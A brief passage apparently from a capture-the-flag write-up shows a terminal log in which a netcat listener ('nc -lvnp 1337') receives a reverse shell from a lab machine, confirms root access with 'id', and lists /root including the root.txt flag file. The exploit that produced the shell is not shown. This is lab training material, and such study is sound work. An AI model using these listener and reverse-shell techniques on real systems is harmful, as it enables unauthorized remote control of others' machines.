 Author: @corshine
→ src cd
→ ~ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.4.10.216] from (UNKNOWN) [10.10.253.36] 42816
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
buildStatus
builds
go
root.txt
src
# wc -c root.txt
38 root.txt
#